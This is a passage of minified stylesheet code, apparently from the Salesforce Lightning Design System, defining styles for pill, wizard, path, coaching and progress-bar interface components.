a{text-decoration:none}.slds-pill--bare,.slds-pill_bare{background-color:transparent;border:0}.slds-pill--bare:hover,.slds-pill_bare:hover{background-color:transparent}.slds-pill-container,.slds-pill__container,.slds-pill_container{display:-webkit-box;display:-ms-flexbox;display:flex;min-height:calc(1.875rem + 2px);padding:.125rem;border:1px solid #dddbda;border-radius:.25rem;background-color:#fff}.slds-pill-container .slds-listbox_inline,.slds-pill__container .slds-listbox_inline,.slds-pill_container .slds-listbox_inline{margin-left:0;margin-right:0}.slds-pill__container--bare,.slds-pill__container_bare,.slds-pill_container--bare,.slds-pill_container_bare{display:-webkit-box;display:-ms-flexbox;display:flex;padding:.125rem;border:0;border-radius:0;background-color:transparent}.slds-pill__label{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.slds-pill__label:focus{outline:0;border-radius:.25rem;-webkit-box-shadow:0 0 3px #0070d2;box-shadow:0 0 3px #0070d2}.slds-pill__icon,.slds-pill__icon_container{width:1.25rem;height:1.25rem;margin-right:.25rem}.slds-pill__icon .slds-avatar,.slds-pill__icon .slds-icon,.slds-pill__icon_container .slds-avatar,.slds-pill__icon_container .slds-icon{width:1.25rem;height:1.25rem;display:block;font-size:.625rem}.slds-pill__icon_container~.slds-pill__action,.slds-pill__icon~.slds-pill__action{padding-left:calc(1.25rem + .25rem + 2px)}.slds-pill__remove{width:1rem;height:1rem;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-left:.25rem;border-radius:.125rem}.slds-pill__remove svg{width:.875rem;height:.875rem}.slds-pill--link,.slds-pill_link{border:0;padding:0}.slds-pill--link .slds-pill__icon_container,.slds-pill_link .slds-pill__icon_container{display:inline-block;position:absolute;top:50%;left:.125rem;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.slds-pill--link .slds-pill__remove,.slds-pill_link .slds-pill__remove{position:absolute;top:50%;right:.125rem;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.slds-pill__action{padding:.125rem;padding-right:calc(1rem + .25rem + 2px);border:1px solid #dddbda;border-radius:.25rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.slds-pill__action:focus{outline:0;border-color:#1589ee;-webkit-box-shadow:0 0 3px #0070d2;box-shadow:0 0 3px #0070d2}.slds-has-error{border-color:#c23934}.slds-has-error .slds-pill__label{font-weight:700;color:#c23934}.slds-has-error .slds-pill__action{border-color:#c23934}.slds-wizard{position:relative}.slds-wizard__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;position:relative;margin:auto}.slds-wizard__item{-webkit-box-flex:2;-ms-flex:2 0 auto;flex:2 0 auto;text-align:center;width:0%;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.slds-wizard__item:first-child{text-align:left;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.slds-wizard__item:last-child{text-align:right;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.slds-wizard__item a:focus,.slds-wizard__item a:hover{outline:0;text-decoration:none}.slds-wizard__item a:focus .slds-wizard__marker,.slds-wizard__item a:hover .slds-wizard__marker{background:#d8dde6}.slds-wizard__link{display:block}.slds-wizard__marker{width:1.5rem;height:1.5rem;border-radius:50%;background:#ecebea;display:inline-block;vertical-align:middle;z-index:1;position:relative}.slds-wizard__label{display:block;margin-top:.75rem}.slds-wizard__progress{position:absolute;left:0;top:.625rem;height:.25rem;display:block;width:100%;z-index:-1;background:#ecebea}.slds-wizard__progress-bar{position:absolute;left:0;top:0;height:100%;background:#0076de;-webkit-transition:width .2s ease;transition:width .2s ease}.slds-wizard .slds-is-active .slds-wizard__marker{background:#0076de}.slds-wizard .slds-is-active a:focus .slds-wizard__marker,.slds-wizard .slds-is-active a:hover .slds-wizard__marker{background:#005fb2}.slds-path-coach{border:transparent 1px solid;border-top:0}.slds-path-coach.slds-is-expanded{border-color:#dddbda;padding-bottom:1rem}.slds-path-coach .slds-path__mark-current{background-color:#061c3f;border-color:#061c3f}.slds-tabs--path,.slds-tabs_path{display:block;width:100%}.slds-tabs--path__nav,.slds-tabs_path__nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.slds-tabs--path .slds-is-complete,.slds-tabs_path .slds-is-complete{background-color:#51c983}.slds-tabs--path .slds-is-complete .slds-tabs--path__stage,.slds-tabs--path .slds-is-complete .slds-tabs_path__stage,.slds-tabs_path .slds-is-complete .slds-tabs--path__stage,.slds-tabs_path .slds-is-complete .slds-tabs_path__stage{-webkit-transform:rotateX(0);transform:rotateX(0)}.slds-tabs--path .slds-is-complete .slds-tabs--path__title,.slds-tabs--path .slds-is-complete .slds-tabs_path__title,.slds-tabs_path .slds-is-complete .slds-tabs--path__title,.slds-tabs_path .slds-is-complete .slds-tabs_path__title{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.slds-tabs--path .slds-is-complete .slds-tabs--path__link,.slds-tabs--path .slds-is-complete .slds-tabs_path__link,.slds-tabs_path .slds-is-complete .slds-tabs--path__link,.slds-tabs_path .slds-is-complete .slds-tabs_path__link{color:#080707}.slds-tabs--path .slds-is-complete:hover,.slds-tabs_path .slds-is-complete:hover{background-color:#1f8956}.slds-tabs--path .slds-is-complete:hover .slds-tabs--path__stage,.slds-tabs--path .slds-is-complete:hover .slds-tabs_path__stage,.slds-tabs_path .slds-is-complete:hover .slds-tabs--path__stage,.slds-tabs_path .slds-is-complete:hover .slds-tabs_path__stage{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.slds-tabs--path .slds-is-complete:hover .slds-tabs--path__title,.slds-tabs--path .slds-is-complete:hover .slds-tabs_path__title,.slds-tabs_path .slds-is-complete:hover .slds-tabs--path__title,.slds-tabs_path .slds-is-complete:hover .slds-tabs_path__title{-webkit-transform:rotateX(0);transform:rotateX(0)}.slds-tabs--path .slds-is-complete:hover .slds-tabs--path__link,.slds-tabs--path .slds-is-complete:hover .slds-tabs_path__link,.slds-tabs_path .slds-is-complete:hover .slds-tabs--path__link,.slds-tabs_path .slds-is-complete:hover .slds-tabs_path__link{color:#fff}.slds-tabs--path .slds-is-current,.slds-tabs_path .slds-is-current{background-color:#1172cf}.slds-tabs--path .slds-is-current:hover,.slds-tabs_path .slds-is-current:hover{background-color:#0d61af}.slds-tabs--path .slds-is-current+.slds-is-incomplete:before,.slds-tabs_path .slds-is-current+.slds-is-incomplete:before{background-color:#1172cf}.slds-tabs--path .slds-is-current:hover+.slds-is-incomplete:before,.slds-tabs_path .slds-is-current:hover+.slds-is-incomplete:before{background-color:#0d61af}.slds-tabs--path .slds-is-incomplete,.slds-tabs_path .slds-is-incomplete{background-color:#e0e5ee}.slds-tabs--path .slds-is-incomplete:hover,.slds-tabs_path .slds-is-incomplete:hover{background-color:#d8dde6}.slds-tabs--path .slds-is-incomplete .slds-tabs--path__link,.slds-tabs--path .slds-is-incomplete .slds-tabs_path__link,.slds-tabs_path .slds-is-incomplete .slds-tabs--path__link,.slds-tabs_path .slds-is-incomplete .slds-tabs_path__link{color:#080707}.slds-tabs--path .slds-is-lost,.slds-tabs--path .slds-is-lost:hover,.slds-tabs_path .slds-is-lost,.slds-tabs_path .slds-is-lost:hover{background-color:#c23934}.slds-tabs--path .slds-is-current .slds-tabs--path__link,.slds-tabs--path .slds-is-current .slds-tabs_path__link,.slds-tabs--path .slds-is-lost .slds-tabs--path__link,.slds-tabs--path .slds-is-lost .slds-tabs_path__link,.slds-tabs_path .slds-is-current .slds-tabs--path__link,.slds-tabs_path .slds-is-current .slds-tabs_path__link,.slds-tabs_path .slds-is-lost .slds-tabs--path__link,.slds-tabs_path .slds-is-lost .slds-tabs_path__link{color:#fff}.slds-tabs--path .slds-is-active,.slds-tabs_path .slds-is-active{background-color:#061c3f}.slds-tabs--path .slds-is-active .slds-tabs--path__link,.slds-tabs--path .slds-is-active .slds-tabs_path__link,.slds-tabs_path .slds-is-active .slds-tabs--path__link,.slds-tabs_path .slds-is-active .slds-tabs_path__link{color:#fff}.slds-tabs--path .slds-is-active:hover,.slds-tabs_path .slds-is-active:hover{background-color:#16325c}.slds-tabs--path .slds-is-active:hover+.slds-tabs--path__item:before,.slds-tabs--path .slds-is-active:hover+.slds-tabs_path__item:before,.slds-tabs_path .slds-is-active:hover+.slds-tabs--path__item:before,.slds-tabs_path .slds-is-active:hover+.slds-tabs_path__item:before{background-color:#16325c}.slds-tabs--path .slds-is-active+.slds-tabs--path__item:before,.slds-tabs--path .slds-is-active+.slds-tabs_path__item:before,.slds-tabs_path .slds-is-active+.slds-tabs--path__item:before,.slds-tabs_path .slds-is-active+.slds-tabs_path__item:before{background-color:#061c3f}.slds-tabs--path .slds-is-active .slds-tabs--path__title,.slds-tabs--path .slds-is-active .slds-tabs_path__title,.slds-tabs--path .slds-is-won .slds-tabs--path__title,.slds-tabs--path .slds-is-won .slds-tabs_path__title,.slds-tabs_path .slds-is-active .slds-tabs--path__title,.slds-tabs_path .slds-is-active .slds-tabs_path__title,.slds-tabs_path .slds-is-won .slds-tabs--path__title,.slds-tabs_path .slds-is-won .slds-tabs_path__title{color:#fff;-webkit-transform:rotateX(0);transform:rotateX(0)}.slds-tabs--path .slds-is-active .slds-tabs--path__stage,.slds-tabs--path .slds-is-active .slds-tabs_path__stage,.slds-tabs--path .slds-is-won .slds-tabs--path__stage,.slds-tabs--path .slds-is-won .slds-tabs_path__stage,.slds-tabs_path .slds-is-active .slds-tabs--path__stage,.slds-tabs_path .slds-is-active .slds-tabs_path__stage,.slds-tabs_path .slds-is-won .slds-tabs--path__stage,.slds-tabs_path .slds-is-won .slds-tabs_path__stage{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.slds-tabs--path__item,.slds-tabs_path__item{overflow:hidden;position:relative;-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%;min-width:5rem;text-align:center;-webkit-perspective:500px;perspective:500px;-webkit-transition:background-color .1s linear,-webkit-transform .1s ease-in-out;transition:background-color .1s linear,-webkit-transform .1s ease-in-out;transition:transform .1s ease-in-out,background-color .1s linear;transition:transform .1s ease-in-out,background-color .1s linear,-webkit-transform .1s ease-in-out}.slds-tabs--path__item:first-child,.slds-tabs_path__item:first-child{border-radius:15rem 0 0 15rem}.slds-tabs--path__item:last-child,.slds-tabs_path__item:last-child{border-radius:0 15rem 15rem 0;border-right:0}.slds-tabs--path__item:before,.slds-tabs_path__item:before{content:"";display:block;position:absolute;top:2px;left:-1rem;width:calc(2rem - (2px * 2));height:calc(2rem - (2px * 2));border:2px solid #fff;border-left:0;border-bottom:0;background-clip:padding-box;-webkit-transform:scale3d(.8,1.1,1) rotate(45deg);transform:scale3d(.8,1.1,1) rotate(45deg);-webkit-transition:background-color .1s linear,-webkit-transform .1s ease-in-out;transition:background-color .1s linear,-webkit-transform .1s ease-in-out;transition:transform .1s ease-in-out,background-color .1s linear;transition:transform .1s ease-in-out,background-color .1s linear,-webkit-transform .1s ease-in-out}.slds-tabs--path__item:first-child:before,.slds-tabs_path__item:first-child:before{display:none}.slds-tabs--path__item+.slds-is-complete:before,.slds-tabs--path__item+.slds-is-current:before,.slds-tabs_path__item+.slds-is-complete:before,.slds-tabs_path__item+.slds-is-current:before{background-color:#51c983}.slds-tabs--path__item:hover+.slds-is-complete:before,.slds-tabs--path__item:hover+.slds-is-current:before,.slds-tabs_path__item:hover+.slds-is-complete:before,.slds-tabs_path__item:hover+.slds-is-current:before{background-color:#1f8956}.slds-tabs--path__item+.slds-is-incomplete:before,.slds-tabs--path__item+.slds-is-lost:before,.slds-tabs_path__item+.slds-is-incomplete:before,.slds-tabs_path__item+.slds-is-lost:before{background-color:#e0e5ee}.slds-tabs--path__item:hover+.slds-is-incomplete:before,.slds-tabs--path__item:hover+.slds-is-lost:before,.slds-tabs_path__item:hover+.slds-is-incomplete:before,.slds-tabs_path__item:hover+.slds-is-lost:before{background-color:#d8dde6}.slds-tabs--path__title,.slds-tabs_path__title{max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.slds-tabs--path__stage,.slds-tabs_path__stage{position:absolute;top:50%;left:.5rem;width:100%;margin-top:-.5rem;-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg);line-height:1}.slds-tabs--path__link,.slds-tabs_path__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;padding:.25rem .25rem .25rem 1.25rem;line-height:1.5rem;text-decoration:none;cursor:pointer}.slds-tabs--path__link:hover,.slds-tabs_path__link:hover{text-decoration:none}.slds-tabs--path__link:focus,.slds-tabs_path__link:focus{outline:0}.slds-tabs--path__stage,.slds-tabs--path__title,.slds-tabs_path__stage,.slds-tabs_path__title{display:block;-webkit-transition:-webkit-transform .2s linear;transition:-webkit-transform .2s linear;transition:transform .2s linear;transition:transform .2s linear,-webkit-transform .2s linear;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slds-tabs--path__content,.slds-tabs_path__content{position:relative;padding-left:1.5rem;padding-right:1rem}.slds-coach__keys{padding-left:.75rem}.slds-coach__guidance{padding-left:1.5rem;padding-bottom:.25rem;background-color:#fff}.slds-coach__guidance,.slds-coach__keys{margin-top:1rem;padding-top:1rem;padding-right:1.5rem}.slds-coach__item{border-top:#dddbda 1px solid;padding:1rem 0;color:#3e3e3c}.slds-coach__value{border-top:#dddbda 1px solid;padding-top:1rem;color:#080707}.slds-path.slds-is-expanded{padding-bottom:.75rem;border-color:#dddbda}.slds-path__track{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media (min-width:64em){.slds-path__track{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}}.slds-path__track.slds-has-overflow .slds-path__scroller_inner{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;overflow:hidden}.slds-path__track.slds-has-overflow .slds-path__scroll-controls{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-negative:0;flex-shrink:0;padding-left:.5rem}@media (pointer:coarse) and (hover:none){.slds-path__track.slds-has-overflow .slds-path__scroll-controls{display:none}}.slds-path__scroller{-webkit-box-flex:1;-ms-flex:1;flex:1;max-width:100%;overflow:hidden}.slds-path__scroll-controls{display:none}.slds-path__stage-name{display:block;font-weight:700;margin:.75rem 0}@media (min-width:48em){.slds-path__stage-name{margin:0}}@media (min-width:64em){.slds-path__stage-name{display:none}}.slds-path__scroller-container{-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-preferred-size:100%;flex-basis:100%;overflow:hidden}@media (min-width:64em){.slds-path__scroller-container{-ms-flex-preferred-size:auto;flex-basis:auto}}@media (min-width:48em){.slds-path_has-coaching .slds-path__action{padding-left:2.75rem}}@media (min-width:64em){.slds-path_has-coaching .slds-path__action{padding-left:0}}.slds-path__action{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:100%;flex-basis:100%;margin-left:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-negative:0;flex-shrink:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:48em){.slds-path__action{max-width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:1rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:64em){.slds-path__action{-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin-top:0;margin-left:1.5rem}}.slds-path__nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;overflow:hidden}.slds-path__nav .slds-is-incomplete{background:#ecebea}.slds-path__nav .slds-is-incomplete:after,.slds-path__nav .slds-is-incomplete:before{background:#ecebea}.slds-path__nav .slds-is-incomplete .slds-path__link{color:#080707}.slds-path__nav .slds-is-incomplete:hover{background:#dddbda}.slds-path__nav .slds-is-incomplete:hover:after,.slds-path__nav .slds-is-incomplete:hover:before{background:#dddbda}.slds-path__nav .slds-is-complete{background:#4bca81}.slds-path__nav .slds-is-complete:after,.slds-path__nav .slds-is-complete:before{background:#4bca81}.slds-path__nav .slds-is-complete .slds-path__stage{-webkit-transform:translate(-50%,-50%) rotateX(0);transform:translate(-50%,-50%) rotateX(0)}.slds-path__nav .slds-is-complete .slds-path__title{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.slds-path__nav .slds-is-complete .slds-path__link{color:#fff}.slds-path__nav .slds-is-complete:hover{background:#04844b}.slds-path__nav .slds-is-complete:hover:after,.slds-path__nav .slds-is-complete:hover:before{background:#04844b}.slds-path__nav .slds-is-complete:hover .slds-path__stage{-webkit-transform:translate(-50%,-50%) rotateX(-180deg);transform:translate(-50%,-50%) rotateX(-180deg)}.slds-path__nav .slds-is-complete:hover .slds-path__title{-webkit-transform:rotateX(0);transform:rotateX(0)}.slds-path__nav .slds-is-current{background-color:#fff}.slds-path__nav .slds-is-current:after,.slds-path__nav .slds-is-current:before{background-color:#fff;background-image:-webkit-gradient(linear,left top,right top,from(#005fb2),color-stop(.125rem,#005fb2),color-stop(.125rem,transparent)),-webkit-gradient(linear,left top,right top,from(#005fb2),color-stop(.125rem,#005fb2),color-stop(.125rem,transparent)),-webkit-gradient(linear,left top,left bottom,from(#005fb2),color-stop(.125rem,#005fb2),color-stop(.125rem,transparent));background-image:linear-gradient(90deg,#005fb2,#005fb2 .125rem,transparent .125rem),linear-gradient(90deg,#005fb2,#005fb2 .125rem,transparent .125rem),linear-gradient(#005fb2,#005fb2 .125rem,transparent .125rem);background-repeat:no-repeat;background-size:.125rem 100%,.125rem 100%,100% .125rem}.slds-path__nav .slds-is-current:before{background-position:top right,top left,top left}.slds-path__nav .slds-is-current:after{background-position:top right,top left,bottom left}.slds-path__nav .slds-is-current:first-child{border:2px solid #005fb2;border-right:0}.slds-path__nav .slds-is-current:first-child:after,.slds-path__nav .slds-is-current:first-child:before{background-color:transparent;background-image:-webkit-gradient(linear,left top,right top,from(#005fb2),color-stop(.125rem,#005fb2),color-stop(.125rem,transparent));background-image:linear-gradient(90deg,#005fb2,#005fb2 .125rem,transparent .125rem)}.slds-path__nav .slds-is-current:first-child:before{top:-.125rem}.slds-path__nav .slds-is-current:first-child:after{bottom:-.125rem}.slds-path__nav .slds-is-current:first-child:hover{border-color:#00396b}.slds-path__nav .slds-is-current:first-child:hover:after,.slds-path__nav .slds-is-current:first-child:hover:before{background-image:-webkit-gradient(linear,left top,right top,from(#00396b),color-stop(.125rem,#00396b),color-stop(.125rem,transparent));background-image:linear-gradient(90deg,#00396b,#00396b .125rem,transparent .125rem)}.slds-path__nav .slds-is-current:first-child .slds-path__link{height:calc(2rem - .25rem)}.slds-path__nav .slds-is-current .slds-path__link{color:#005fb2}.slds-path__nav .slds-is-current:hover:after,.slds-path__nav .slds-is-current:hover:before{background-image:-webkit-gradient(linear,left top,right top,from(#00396b),color-stop(.125rem,#00396b),color-stop(.125rem,transparent)),-webkit-gradient(linear,left top,right top,from(#00396b),color-stop(.125rem,#00396b),color-stop(.125rem,transparent)),-webkit-gradient(linear,left top,left bottom,from(#00396b),color-stop(.125rem,#00396b),color-stop(.125rem,transparent));background-image:linear-gradient(90deg,#00396b,#00396b .125rem,transparent .125rem),linear-gradient(90deg,#00396b,#00396b .125rem,transparent .125rem),linear-gradient(#00396b,#00396b .125rem,transparent .125rem)}.slds-path__nav .slds-is-current:hover .slds-path__link{color:#00396b}.slds-path__nav .slds-is-active{background:#005fb2}.slds-path__nav .slds-is-active:after,.slds-path__nav .slds-is-active:before{background:#005fb2}.slds-path__nav .slds-is-active:first-child{border:0}.slds-path__nav .slds-is-active:first-child:after,.slds-path__nav .slds-is-active:first-child:before{background:#005fb2}.slds-path__nav .slds-is-active:first-child:before{top:0}.slds-path__nav .slds-is-active:first-child:after{bottom:0}.slds-path__nav .slds-is-active:first-child .slds-path__link{height:2rem}.slds-path__nav .slds-is-active .slds-path__stage{-webkit-transform:translateY(-50%) rotateX(-180deg);transform:translateY(-50%) rotateX(-180deg)}.slds-path__nav .slds-is-active .slds-path__title{-webkit-transform:rotateX(0);transform:rotateX(0)}.slds-path__nav .slds-is-active .slds-path__link{color:#fff}.slds-path__nav .slds-is-active:hover{background:#00396b}.slds-path__nav .slds-is-active:hover:after,.slds-path__nav .slds-is-active:hover:before{background:#00396b}.slds-path__nav .slds-is-active:hover .slds-path__link{color:#fff}.slds-path__nav .slds-is-lost{background:#c23934}.slds-path__nav .slds-is-lost:after,.slds-path__nav .slds-is-lost:before,.slds-path__nav .slds-is-lost:hover,.slds-path__nav .slds-is-lost:hover:after,.slds-path__nav .slds-is-lost:hover:before{background:#c23934}.slds-path__nav .slds-is-won{background:#04844b}.slds-path__nav .slds-is-won:after,.slds-path__nav .slds-is-won:before,.slds-path__nav .slds-is-won:hover,.slds-path__nav .slds-is-won:hover:after,.slds-path__nav .slds-is-won:hover:before{background:#04844b}.slds-path.slds-is-won .slds-path__item.slds-is-current{background:#04844b}.slds-path.slds-is-won .slds-path__item.slds-is-current:after,.slds-path.slds-is-won .slds-path__item.slds-is-current:before,.slds-path.slds-is-won .slds-path__item.slds-is-current:hover,.slds-path.slds-is-won .slds-path__item.slds-is-current:hover:after,.slds-path.slds-is-won .slds-path__item.slds-is-current:hover:before{background:#04844b}.slds-path.slds-is-lost .slds-path__item.slds-is-current{background:#c23934}.slds-path.slds-is-lost .slds-path__item.slds-is-current:after,.slds-path.slds-is-lost .slds-path__item.slds-is-current:before,.slds-path.slds-is-lost .slds-path__item.slds-is-current:hover,.slds-path.slds-is-lost .slds-path__item.slds-is-current:hover:after,.slds-path.slds-is-lost .slds-path__item.slds-is-current:hover:before{background:#c23934}.slds-path__item{position:relative;-webkit-box-flex:1;-ms-flex:1;flex:1;margin-left:.375rem;margin-right:.4375rem;min-width:5rem;text-align:center}.slds-path__item:after,.slds-path__item:before{content:"";position:absolute;left:-.25rem;right:-.3125rem;cursor:pointer}.slds-path__item:before{top:0;height:calc((2rem / 2) + .0625rem);-webkit-transform:skew(28deg) translate3d(0,0,0);transform:skew(28deg) translate3d(0,0,0)}.slds-path__item:after{bottom:0;height:1rem;-webkit-transform:skew(-30deg) translate3d(0,0,0);transform:skew(-30deg) translate3d(0,0,0)}.slds-path__item:first-child{margin-left:0;border-top-left-radius:2rem;border-bottom-left-radius:2rem;padding-left:.625rem}.slds-path__item:first-child:after,.slds-path__item:first-child:before{left:1.125rem}.slds-path__item:last-child{margin-right:0;border-top-right-radius:2rem;border-bottom-right-radius:2rem;padding-right:.625rem}.slds-path__item:last-child .slds-path__link{padding-left:.25rem}.slds-path__item:last-child:after,.slds-path__item:last-child:before{right:.625rem}[dir=rtl] .slds-path__item:before{-webkit-transform:skew(-30deg) translate3d(0,0,0);transform:skew(-30deg) translate3d(0,0,0)}[dir=rtl] .slds-path__item:after{-webkit-transform:skew(28deg) translate3d(0,0,0);transform:skew(28deg) translate3d(0,0,0)}.slds-path__title{max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slds-path__stage{position:absolute;top:50%;/*! @noflip */left:50%;-webkit-transform:translate(-50%,-50%) rotateX(-180deg);transform:translate(-50%,-50%) rotateX(-180deg)}.slds-path__link{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:2rem;padding:.5rem .25rem .5rem .5rem;text-decoration:none;z-index:5;cursor:pointer}.slds-path__link:hover{text-decoration:none}.slds-path__link:focus{outline:0}.slds-path__stage,.slds-path__title{display:block;-webkit-transition:-webkit-transform .2s linear;transition:-webkit-transform .2s linear;transition:transform .2s linear;transition:transform .2s linear,-webkit-transform .2s linear;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slds-path .slds-path__trigger{margin-right:.75rem;-webkit-transition:.4s -webkit-transform ease-in-out;transition:.4s -webkit-transform ease-in-out;transition:.4s transform ease-in-out;transition:.4s transform ease-in-out,.4s -webkit-transform ease-in-out;display:none}@media (min-width:48em){.slds-path .slds-path__trigger{display:block}}.slds-flip--vertical,.slds-flip_vertical{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.slds-flip--horizontal,.slds-flip_horizontal{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.slds-path__trigger_open{-webkit-transform:rotate(90deg);transform:rotate(90deg)}[dir=rtl] .slds-path__trigger_open{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.slds-path .slds-path__mark-complete{width:100%;min-width:13rem;margin-right:0}@media (min-width:48em){.slds-path .slds-path__mark-complete{width:auto}}.slds-path__mark-current{border-color:#0070d2;background-color:#0070d2}.slds-path__mark-current:focus,.slds-path__mark-current:hover{background-color:#005fb2}.slds-path__guidance{margin-right:.5rem;padding-bottom:.25rem;background-color:#fff}@media (min-width:48em){.slds-path__guidance{margin-top:0}}.slds-path__guidance,.slds-path__keys{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;margin-top:1rem;padding-left:0;padding-right:0}@media (min-width:48em){.slds-path__guidance,.slds-path__keys{-ms-flex-preferred-size:50%;flex-basis:50%}}@media (min-width:48em){.slds-path__keys{padding-right:.75rem}}.slds-path__coach{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media (min-width:48em){.slds-path__coach{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}}.slds-path__coach-title{font-size:.875rem;font-weight:700;margin-bottom:.5rem;padding-bottom:.5rem;line-height:1.125}.slds-path__coach-edit{border:0;padding:0;line-height:inherit}.slds-path__guidance-content{padding-top:.25rem}.slds-path__trigger-coaching-content{width:100%;margin-top:.75rem}@media (min-width:48em){.slds-path__trigger-coaching-content{display:none}}.slds-path .slds-path__trigger-coaching-content{margin-left:0}.slds-region_medium .slds-path_has-coaching .slds-path__action{padding-left:2.75rem}.slds-region_medium .slds-path__scroller-container{-ms-flex-preferred-size:100%;flex-basis:100%}.slds-region_medium .slds-path__track{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.slds-region_medium .slds-path__action{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:100%;flex-basis:100%;margin-left:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:1rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.slds-region_medium .slds-path__stage-name,.slds-region_medium .slds-path__trigger{display:block}.slds-region_medium .slds-path__stage-name{margin:0}.slds-region_medium .slds-path__trigger-coaching-content{display:none}.slds-region_medium .slds-path__mark-complete{width:auto}.slds-region_medium .slds-path__coach{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.slds-region_medium .slds-path__guidance,.slds-region_medium .slds-path__keys{-ms-flex-preferred-size:50%;flex-basis:50%}.slds-region_medium .slds-path__keys{padding-right:.75rem}.slds-region_small .slds-path__scroller-container{-ms-flex-preferred-size:100%;flex-basis:100%}.slds-region_small .slds-path__coach,.slds-region_small .slds-path__track{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.slds-region_small .slds-path__stage-name{display:block;margin:.75rem 0}.slds-region_small .slds-path__action{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:100%;flex-basis:100%;margin-left:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-top:0}.slds-region_small .slds-path_has-coaching .slds-path__action{padding-left:0}.slds-region_small .slds-path__mark-complete{width:100%}.slds-region_small .slds-path__guidance,.slds-region_small .slds-path__keys{-ms-flex-preferred-size:100%;flex-basis:100%;padding-left:0;padding-right:0}.slds-region_small .slds-path__guidance{margin-top:1rem}.slds-region_small .slds-path__trigger{display:none}.slds-region_small .slds-path__trigger-coaching-content{display:inline-block}.slds-progress-bar{-moz-appearance:none;-webkit-appearance:none;appearance:none;display:block;width:100%;height:.5rem;background:#dddbda;border:0;position:relative}.slds-progress-bar--x-small,.slds-progress-bar_x-small{height:.125rem}.slds-progress-bar--small,.slds-progress-bar_small{height:.25rem}.slds-progress-bar--medium,.slds-progress-bar_medium{height:.5rem}.slds-progress-bar--large,.slds-progress-bar_large{height:.75rem}.slds-progress-bar--circular,.slds-progress-bar_circular{border-radius:.5rem}.slds-progress-bar--circular .slds-progress-bar__value,.slds-progress-bar_circular 